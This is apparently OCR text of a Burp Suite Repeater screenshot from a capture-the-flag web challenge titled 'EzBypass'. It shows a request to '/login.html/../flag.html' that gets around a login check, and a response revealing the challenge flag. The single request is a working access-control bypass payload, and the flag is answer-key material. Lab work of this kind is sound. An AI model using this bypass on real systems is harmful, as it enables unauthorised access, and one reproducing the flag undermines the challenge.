 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://223.112.5.156:59299 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /login.html/../flag.html HTTP/1.1
2 Host: 223.112.5.156:59299
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 Edg/108.0.1462.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: JSESSIONID=E97977D7EF876A46F69826BDCD382B3F
11 If-Modified-Since: Fri, 09 Dec 2022 01:38:51 GMT
12 Connection: close
13 Content-Length: 37
14
15 userId=120&password=123456&oldpwd=123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Last-Modified: Sat, 31 Dec 2022 05:50:02 GMT
3 Accept-Ranges: bytes
4 Content-Type: text/html
5 Content-Length: 912
6 Date: Sat, 31 Dec 2022 06:07:36 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
<meta charset="utf-8">
12 <meta content="webkit" name="renderer"/>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta http-equiv="Cache-Control" content="no-cache,
no-store, must-revalidate"/>
15 <meta content="no-cache" http-equiv="Pragma"/>
16 <meta http-equiv="Expires" content="0"/>
17 <meta content="width=device-width, initial-scale=1,
user-scalable=1" name="viewport"/>
18 <title>
EzBypass
</title>
19 <link rel="shortcut icon" href="images/favicon.ico" type="
image/x-icon"/>
20 <script src="js/jquery/jquery-1.12.4.min.js">
</script>
21 <link rel="stylesheet" href="css/fonts/font-icons.min.css">
<link rel="stylesheet" href="
js/bootstrap/css/bootstrap.min.css">
22 <link rel="stylesheet" href="
js/adminlte/css/AdminLTE.min.css">
23 <link rel="stylesheet" href="
js/adminlte/css/skins/skin-blue-light2.css">
24 </head>
<body class="hold-transition ">
25 <h1>
cyberpeace{3253091369f7e9fdfe61e18491fb32c8}
</h1>
26
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done 1,099 bytes | 43 millis